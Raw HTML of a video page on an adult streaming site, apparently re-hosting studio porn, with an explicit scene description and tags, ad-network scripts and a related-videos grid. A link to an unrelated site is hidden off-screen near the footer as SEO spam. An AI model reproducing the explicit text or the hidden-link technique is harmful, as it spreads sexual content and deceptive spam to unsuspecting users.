class="wp-singular post-template-default single single-post postid-47848 single-format-standard wp-custom-logo wp-theme-ultimatube">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="header row">
		<div class="site-branding">
			<div class="logo">
									<a href="https://pornhoarders.com/" rel="home" title="Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com"><img src="https://pornhoarders.com/wp-content/uploads/2023/12/PornHoarders-logo-1.png" alt="Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com"></a>
				
									<p class="site-description">
											Watch All Full Videos Until Your Cum.						</p>
							</div>
		</div><!-- .site-branding -->
		
		<div class="search-menu-mobile">
	<div class="header-search-mobile">
		<i class="fa fa-search"></i>    
	</div>	
	<div id="menu-toggle">
		<i class="fa fa-bars"></i>
	</div>
</div>

<div class="header-search">
	<form method="get" id="searchform" action="https://pornhoarders.com/">        
					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
				
		<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
	</form>
</div>
		<nav id="site-navigation" class="main-navigation 
		" role="navigation">
						<div id="head-mobile"></div>
			<div class="button-nav"></div>			
			<ul id="menu-main-menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://pornbzz.com">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://pornhoarders.com/categories/">Categories</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://pornhoarders.com/tags/">Tags</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://pornhoarders.com/actors/">Actors</a></li>
</ul>		</nav>
	</div>
	<div class="clear"></div> 

	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-47848" class="post-47848 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers category-brazzers-2023 category-brazzers-porn-2023 category-featured category-new-brazz category-newbrazz category-up-comming tag-average-male-body tag-big-ass tag-big-dick tag-black-hair tag-black-male tag-brown-hair tag-bubble-butt tag-dress tag-european tag-muscular-man tag-short-hair" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">

	<div class="entry-content">
		
<div class="video-player-area
	with-sidebar-ads">

	<meta itemprop="author" content="admin" />
	<meta itemprop="name" content="A Semen Demon Valentine, Abigaiil Morris, Mick Blue, Isiah Maxwell" />
			<meta itemprop="description" content="A Semen Demon Valentine, Abigaiil Morris, Mick Blue, Isiah Maxwell
When Isiah Maxwell finds himself lonely on Valentine's Day, he uses a spell to summon some demonic pussy. A sexy Cupid (Mick Blue) shows up to present sexy demon Abigail Morris to Isiah. Confused but horny, Isiah is quick to agree to a sinful threesome!

Average Male Body,European,Brown Hair,Short Hair,Big Dick,Muscular Man,Black Male,Black Hair,Dress,Big Ass,Bubble Butt" />
		<meta itemprop="duration" content="P0DT0H41M12S" />
	<meta itemprop="thumbnailUrl" content="" />
			<meta itemprop="contentURL" content="http://hlsws13c.cdnlivestream.xyz/wp-content/uploads/2024/02/A%20Semen%20Demon%20Valentine.mp4" />
		<meta itemprop="uploadDate" content="2024-02-09T05:21:01+00:00" />

	
	<div class="video-player">
					<div class="responsive-player">
				<iframe src="https://pornhoarders.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>			</div>
		
		<!-- Inside video player advertising -->
								</div>

	
				
	<div class="video-infos">
		<div class="title-views">
			<h1 itemprop="name">A Semen Demon Valentine, Abigaiil Morris, Mick Blue, Isiah Maxwell</h1>							<span class="views"><i class="fa fa-eye"></i> 58K</span>
					</div>
			</div>

	<div class="video-actions">
					<div id="video-rate"><div class="post-like"><a href="#" data-post_id="47848" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i></span></a>
		<div class="rating-likes-bar">
			<div class="likes"><span class="likes_count">0</span> / <span class="dislikes_count">0</span></div>
			<div class="rating-bar">
				<div class="rating-bar-meter"></div>
			</div>
		</div>
		<a href="#" data-post_id="47848" data-post_like="dislike">
			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></div></div>
							<div id="video-links">
				<a id="show-sharing-buttons" href="#!"><i class="fa fa-share-alt"></i> Share</a>
							</div>
			</div>
			<div class="video-share">
			<span class="title">Share</span>
			<div class="share-buttons">
					<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://pornhoarders.com/a-semen-demon-valentine-abigaiil-morris-mick-blue-isiah-maxwell/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
	
	<!-- Twitter -->
			<a target="_blank" href="https://twitter.com/home?status=https://pornhoarders.com/a-semen-demon-valentine-abigaiil-morris-mick-blue-isiah-maxwell/"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
			<a target="_blank" href="https://plus.google.com/share?url=https://pornhoarders.com/a-semen-demon-valentine-abigaiil-morris-mick-blue-isiah-maxwell/"><i id="googleplus" class="fa fa-google-plus"></i></a>
	
	<!-- Linkedin -->
			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://pornhoarders.com/a-semen-demon-valentine-abigaiil-morris-mick-blue-isiah-maxwell/&amp;title=A Semen Demon Valentine, Abigaiil Morris, Mick Blue, Isiah Maxwell&amp;summary=&lt;h1&gt;A Semen Demon Valentine, Abigaiil Morris, Mick Blue, Isiah Maxwell&lt;/h1&gt;
When Isiah Maxwell finds himself lonely on Valentine&#039;s Day, he uses a spell to summon some demonic pussy. A sexy Cupid (Mick Blue) shows up to present sexy demon Abigail Morris to Isiah. Confused but horny, Isiah is quick to agree to a sinful threesome!

Average Male Body,European,Brown Hair,Short Hair,Big Dick,Muscular Man,Black Male,Black Hair,Dress,Big Ass,Bubble Butt&amp;source=https://pornhoarders.com"><i id="linkedin" class="fa fa-linkedin"></i></a>
			
	<!-- Tumblr -->
			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://pornhoarders.com/a-semen-demon-valentine-abigaiil-morris-mick-blue-isiah-maxwell/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
	
	<!-- Reddit -->
			<a target="_blank" href="http://www.reddit.com/submit?url"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://pornhoarders.com/a-semen-demon-valentine-abigaiil-morris-mick-blue-isiah-maxwell/&title=A Semen Demon Valentine, Abigaiil Morris, Mick Blue, Isiah Maxwell"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
	
	<!-- VK -->
			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
		<a href="http://vk.com/share.php?url=https://pornhoarders.com/a-semen-demon-valentine-abigaiil-morris-mick-blue-isiah-maxwell/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a>
				</div>
			<div class="video-share-url">
				<textarea id="copyme" readonly="readonly">https://pornhoarders.com/a-semen-demon-valentine-abigaiil-morris-mick-blue-isiah-maxwell/</textarea>
				<a id="clickme">Copy the link</a>
				<textarea id="temptext"></textarea>
			</div>
			<div class="clear"></div>
		</div>
	
			<div class="video-tags">
			<div class="tags-list"><a href="https://pornhoarders.com/category/brazzers/" class="label" title="Brazzers"><i class="fa fa-folder"></i> Brazzers</a><a href="https://pornhoarders.com/category/brazzers-2023/" class="label" title="Brazzers 2023"><i class="fa fa-folder"></i> Brazzers 2023</a><a href="https://pornhoarders.com/category/brazzers-porn-2023/" class="label" title="Brazzers porn 2023"><i class="fa fa-folder"></i> Brazzers porn 2023</a><a href="https://pornhoarders.com/category/featured/" class="label" title="Featured"><i class="fa fa-folder"></i> Featured</a><a href="https://pornhoarders.com/category/new-brazz/" class="label" title="New Brazz"><i class="fa fa-folder"></i> New Brazz</a><a href="https://pornhoarders.com/category/newbrazz/" class="label" title="Newbrazz"><i class="fa fa-folder"></i> Newbrazz</a><a href="https://pornhoarders.com/category/up-comming/" class="label" title="Up Comming"><i class="fa fa-folder"></i> Up Comming</a><a href="https://pornhoarders.com/tag/average-male-body/" class="label" title="Average Male Body"><i class="fa fa-tag"></i> Average Male Body</a><a href="https://pornhoarders.com/tag/big-ass/" class="label" title="Big Ass"><i class="fa fa-tag"></i> Big Ass</a><a href="https://pornhoarders.com/tag/big-dick/" class="label" title="Big Dick"><i class="fa fa-tag"></i> Big Dick</a><a href="https://pornhoarders.com/tag/black-hair/" class="label" title="Black Hair"><i class="fa fa-tag"></i> Black Hair</a><a href="https://pornhoarders.com/tag/black-male/" class="label" title="Black Male"><i class="fa fa-tag"></i> Black Male</a><a href="https://pornhoarders.com/tag/brown-hair/" class="label" title="Brown Hair"><i class="fa fa-tag"></i> Brown Hair</a><a href="https://pornhoarders.com/tag/bubble-butt/" class="label" title="Bubble Butt"><i class="fa fa-tag"></i> Bubble Butt</a><a href="https://pornhoarders.com/tag/dress/" class="label" title="dress"><i class="fa fa-tag"></i> dress</a><a href="https://pornhoarders.com/tag/european/" class="label" title="European"><i class="fa fa-tag"></i> European</a><a href="https://pornhoarders.com/tag/muscular-man/" class="label" title="Muscular Man"><i class="fa fa-tag"></i> Muscular Man</a><a href="https://pornhoarders.com/tag/short-hair/" class="label" title="Short Hair"><i class="fa fa-tag"></i> Short Hair</a></div>		</div>
	
	<!-- Description -->
			<div class="video-description">
			<div class="desc
							more">
			<h1>A Semen Demon Valentine, Abigaiil Morris, Mick Blue, Isiah Maxwell</h1>
<p>When Isiah Maxwell finds himself lonely on Valentine&#8217;s Day, he uses a spell to summon some demonic pussy. A sexy Cupid (Mick Blue) shows up to present sexy demon Abigail Morris to Isiah. Confused but horny, Isiah is quick to agree to a sinful threesome!</p>
<p>Average Male Body,European,Brown Hair,Short Hair,Big Dick,Muscular Man,Black Male,Black Hair,Dress,Big Ass,Bubble Butt</p>
			</div>
		</div>
	
</div><!-- .video-player-area -->
				<div class="sidebar-ads">
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	atOptions = {
		'key' : 'a7bff14398203e1e9083e87aa1720c5f',
		'format' : 'iframe',
		'height' : 60,
		'width' : 468,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/a7bff14398203e1e9083e87aa1720c5f/invoke.js"></script>	<script type="text/javascript">
	atOptions = {
		'key' : '3bcc950f796726373780cdd4ca36859c',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/3bcc950f796726373780cdd4ca36859c/invoke.js"></script>	<script type="text/javascript">
	atOptions = {
		'key' : '3bcc950f796726373780cdd4ca36859c',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/3bcc950f796726373780cdd4ca36859c/invoke.js"></script></div>	</div>

	<div class="under-video-block">
								<div class="videos-list">
			
<article data-video-id="video_1" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/EvilAngel-Anna-De-Ville-–-Nympho-Wars.jpg" class="thumb-block video-preview-item post-66090 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-anal category-brazzers-chatting category-brazzers-hd-video category-brazzers-new category-brazzers-webcam-videos category-brazzers-xxx category-step-mom category-step-mom-lovers" data-post-id="66090">
	<a href="https://pornhoarders.com/evilangel-anna-de-ville-nympho-wars/" title="[EvilAngel] Anna De Ville – Nympho Wars">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/EvilAngel-Anna-De-Ville-–-Nympho-Wars.jpg" alt="[EvilAngel] Anna De Ville – Nympho Wars"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">34:48</span>		</div>
		<header class="entry-header">
			<span class="title">[EvilAngel] Anna De Ville – Nympho Wars</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 1</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_2" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/Shirtcocking-For-The-Win-Sarah-Arabic-Will-Pounder.jpg" class="thumb-block video-preview-item post-66091 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-anal category-brazzers-chatting category-brazzers-hd-video category-brazzers-new category-brazzers-webcam-videos category-brazzers-xxx category-step-mom category-step-mom-lovers" data-post-id="66091">
	<a href="https://pornhoarders.com/shirtcocking-for-the-win-sarah-arabic-will-pounder/" title="Shirtcocking For The Win, Sarah Arabic, Will Pounder">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/Shirtcocking-For-The-Win-Sarah-Arabic-Will-Pounder.jpg" alt="Shirtcocking For The Win, Sarah Arabic, Will Pounder"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">41:00</span>		</div>
		<header class="entry-header">
			<span class="title">Shirtcocking For The Win, Sarah Arabic, Will Pounder</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 1</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_3" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/The-Nervous-Masseur-Amber-Bloom-Danny-D.jpg" data-trailer="https://prog-public-ht.project1content.com/404/da5/4a3/96e/4c1/789/4a5/8c6/a39/115/f6/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-66085 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-hd category-brazzers-hd-video category-brazzers-live category-brazzers-new category-brazzers-xxx category-uncategorized tag-the-nervous-masseur tag-the-nervous-masseur-amber-bloom tag-the-nervous-masseur-anal tag-the-nervous-masseur-brazzers tag-the-nervous-masseur-danny-d tag-the-nervous-masseur-xxx" data-post-id="66085">
	<a href="https://pornhoarders.com/the-nervous-masseur-amber-bloom-danny-d/" title="The Nervous Masseur, Amber Bloom, Danny D">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/The-Nervous-Masseur-Amber-Bloom-Danny-D.jpg" alt="The Nervous Masseur, Amber Bloom, Danny D"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">31:31</span>		</div>
		<header class="entry-header">
			<span class="title">The Nervous Masseur, Amber Bloom, Danny D</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 3</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_4" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/Match-My-Freak-Lily-Lou-Zane-Walker.jpg" data-trailer="https://prog-public-ht.project1content.com/f78/45d/1c4/699/46a/abc/11e/76d/c17/2cd/0b/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-66087 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-hd category-brazzers-hd-video category-brazzers-live category-brazzers-new category-brazzers-xxx category-uncategorized tag-match-my-freak tag-match-my-freak-anal tag-match-my-freak-brazzers tag-match-my-freak-lily-lou tag-match-my-freak-xxx tag-match-my-freak-zane-walker" data-post-id="66087">
	<a href="https://pornhoarders.com/match-my-freak-lily-lou-zane-walker/" title="Match My Freak, Lily Lou, Zane Walker">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/Match-My-Freak-Lily-Lou-Zane-Walker.jpg" alt="Match My Freak, Lily Lou, Zane Walker"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">30:10</span>		</div>
		<header class="entry-header">
			<span class="title">Match My Freak, Lily Lou, Zane Walker</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 3</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_5" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/Master-Breaker-2-Rossa-Vaxx-Xander-Corvus.jpg" data-trailer="https://prog-public-ht.project1content.com/cbe/7f5/61d/591/4c3/097/3d4/057/f1f/45b/54/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-66083 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-xxx tag-girl-masterbating tag-girthmaster-porn tag-master-breaker-2 tag-master-breaker-2-anal tag-master-breaker-2-rossa-vaxx tag-master-breaker-2-xander-corvus tag-master-breaker-2-xxx tag-mutual-masterbation tag-sexe-master tag-women-masterbating tag-x-master" data-post-id="66083">
	<a href="https://pornhoarders.com/master-breaker-2-rossa-vaxx-xander-corvus-x-master/" title="Master Breaker 2 Rossa Vaxx Xander Corvus X Master">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/Master-Breaker-2-Rossa-Vaxx-Xander-Corvus.jpg" alt="Master Breaker 2 Rossa Vaxx Xander Corvus X Master"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">42:08</span>		</div>
		<header class="entry-header">
			<span class="title">Master Breaker 2 Rossa Vaxx Xander Corvus X Master</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 17</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_6" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/Landlady-Needs-Cock-Calita-Fire-Jayme-D.jpg" data-trailer="https://prog-public-ht.project1content.com/913/3b2/ec3/d7e/453/789/9be/9cd/104/f1a/3d/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-66082 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-xxx tag-coco-lovecock tag-gayporn-bigcock tag-landlady-needs-cock tag-landlady-needs-cock-anal tag-landlady-needs-cock-calita-fire tag-landlady-needs-cock-jayme-d tag-landlady-needs-cock-xxx tag-massive-cock tag-monster-cock tag-starfire-porn tag-thick-cock" data-post-id="66082">
	<a href="https://pornhoarders.com/landlady-needs-cock-calita-fire-jayme-d-starfire-porn/" title="Landlady Needs Cock Calita Fire Jayme D Starfire Porn">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/Landlady-Needs-Cock-Calita-Fire-Jayme-D.jpg" alt="Landlady Needs Cock Calita Fire Jayme D Starfire Porn"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">43:16</span>		</div>
		<header class="entry-header">
			<span class="title">Landlady Needs Cock Calita Fire Jayme D Starfire Porn</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 2</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_7" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/Running-Away-From-Their-Wives-Alexis-Fawx-Mazee-The-Goat-Mikey-Perez.jpg" data-trailer="https://prog-public-ht.project1content.com/d97/cf7/e19/fe4/469/4a5/2d8/642/81c/b23/85/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-66078 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-xxx tag-alexis-fawx-porn tag-alexis-tae tag-jynx-mazee tag-kira-perez-porn tag-lauren-alexis-onlyfans tag-running-away-from-their-wives tag-running-away-from-their-wives-alexis-fawx tag-running-away-from-their-wives-anal tag-running-away-from-their-wives-brazzers tag-running-away-from-their-wives-mazee-the-goat tag-running-away-from-their-wives-mikey-perez tag-running-away-from-their-wives-xxx tag-theeesome-lesbian" data-post-id="66078">
	<a href="https://pornhoarders.com/running-away-from-their-wives-alexis-fawx-mazee-the-goat-mikey-perez-alexis-tae/" title="Running Away From Their Wives Alexis Fawx Mazee The Goat Mikey Perez Alexis Tae">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/Running-Away-From-Their-Wives-Alexis-Fawx-Mazee-The-Goat-Mikey-Perez.jpg" alt="Running Away From Their Wives Alexis Fawx Mazee The Goat Mikey Perez Alexis Tae"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">42:12</span>		</div>
		<header class="entry-header">
			<span class="title">Running Away From Their Wives Alexis Fawx Mazee The Goat Mikey Perez Alexis Tae</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 14</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_8" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/Meet-And-Skeet-Angela-White-Jack-Blaque-Derek-Savage.jpg" data-trailer="https://prog-public-ht.project1content.com/cfc/7b3/15f/f75/473/f87/b15/60b/83f/809/1a/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-66079 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-xxx tag-angelina-jolie-and-nude tag-granny-and-granny-porn tag-maitland-ward-movies-and-tv-shows tag-meet-and-skeet tag-meet-and-skeet-anal tag-meet-and-skeet-angela-white tag-meet-and-skeet-derek-savage tag-meet-and-skeet-jack-blaque tag-meet-and-skeet-porn tag-meet-and-skeet-xxx tag-old-man-and-old-man-porn tag-pamela-anderson-sex-tape tag-sharon-white" data-post-id="66079">
	<a href="https://pornhoarders.com/meet-and-skeet-angela-white-jack-blaque-derek-savage-old-man-and-old-man-porn/" title="Meet And Skeet Angela White Jack Blaque Derek Savage Old Man And Old Man Porn">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/Meet-And-Skeet-Angela-White-Jack-Blaque-Derek-Savage.jpg" alt="Meet And Skeet Angela White Jack Blaque Derek Savage Old Man And Old Man Porn"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">41:09</span>		</div>
		<header class="entry-header">
			<span class="title">Meet And Skeet Angela White Jack Blaque Derek Savage Old Man And Old Man Porn</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 23</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_9" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/Sneaky-Roomie-Wigs-Out-For-Big-D-Ryan-Reid-Nichole-Saphir-Mazee-The-Goat.jpg" data-trailer="https://prog-public-ht.project1content.com/29e/ee0/a3d/d47/4d1/5a3/4e7/d9e/6e7/1c4/cd/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-66074 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-hd category-brazzers-new category-brazzers-xxx tag-abigail-morris-porn tag-big-boobes-nude tag-big-boobs-nude tag-big-dickz-porn tag-girlsoutwest tag-porn-ass-big-black tag-sneaky-roomie-wigs-out-for-big-d tag-sneaky-roomie-wigs-out-for-big-d-anal tag-sneaky-roomie-wigs-out-for-big-d-brazzers tag-sneaky-roomie-wigs-out-for-big-d-mazee-the-goat tag-sneaky-roomie-wigs-out-for-big-d-new-brazz tag-sneaky-roomie-wigs-out-for-big-d-nichole-saphir tag-sneaky-roomie-wigs-out-for-big-d-ryan-reid" data-post-id="66074">
	<a href="https://pornhoarders.com/sneaky-roomie-wigs-out-for-big-d-ryan-reid-nichole-saphir-mazee-the-goat-abigail-morris-porn/" title="Sneaky Roomie Wigs Out For Big D Ryan Reid Nichole Saphir Mazee The Goat Abigail Morris Porn">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/Sneaky-Roomie-Wigs-Out-For-Big-D-Ryan-Reid-Nichole-Saphir-Mazee-The-Goat.jpg" alt="Sneaky Roomie Wigs Out For Big D Ryan Reid Nichole Saphir Mazee The Goat Abigail Morris Porn"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">40:16</span>		</div>
		<header class="entry-header">
			<span class="title">Sneaky Roomie Wigs Out For Big D Ryan Reid Nichole Saphir Mazee The Goat Abigail Morris Porn</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 13</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_10" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/One-Night-Stand-Needs-More-Jayden-Marcos-Zariah-Aura.jpg" data-trailer="https://prog-public-ht.project1content.com/28b/6c7/3f1/707/497/0a6/1d6/d9c/165/95e/31/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-66075 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-hd category-brazzers-new category-brazzers-xxx tag-amateaur-gone-wild tag-daisy-stone tag-og-muttbone tag-one-night-stand-needs-more tag-one-night-stand-needs-more-anal tag-one-night-stand-needs-more-brazzers tag-one-night-stand-needs-more-jayden-marcos tag-one-night-stand-needs-more-newbrazz tag-one-night-stand-needs-more-zariah-aura tag-one-piece-xxx tag-perversioner tag-pornografia-indonesia" data-post-id="66075">
	<a href="https://pornhoarders.com/one-night-stand-needs-more-jayden-marcos-zariah-aura-perversioner/" title="One Night Stand Needs More Jayden Marcos Zariah Aura Perversioner">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/One-Night-Stand-Needs-More-Jayden-Marcos-Zariah-Aura.jpg" alt="One Night Stand Needs More Jayden Marcos Zariah Aura Perversioner"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">39:17</span>		</div>
		<header class="entry-header">
			<span class="title">One Night Stand Needs More Jayden Marcos Zariah Aura Perversioner</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 12</span>									</div>
					</header>
	</a>
</article>
			</div>
						<div class="clear"></div>
							<div class="show-more-related">
					<a class="button" href="https://pornhoarders.com/category/brazzers/">Show more related videos</a>
				</div>
					        
	</div>
<div class="clear"></div>
	
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

<span style="position: absolute; left: 2188px; width: 612px;"><a href="https://www.assettoworld.com/">assetto corsa mods</a></span>		<div class="clear"></div>

						
					<div class="footer-widget-zone">	
				<div class="row">				
					<div class="one-column-footer">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>					</div>					
				</div>
			</div>
		
		<footer id="colophon" class="site-footer" role="contentinfo">
			
							<div class="site-info">
					All rights reserved. Powered by Pornhoarders.com				</div>
			
					</footer><!-- #colophon -->
	</div><!-- #content -->	
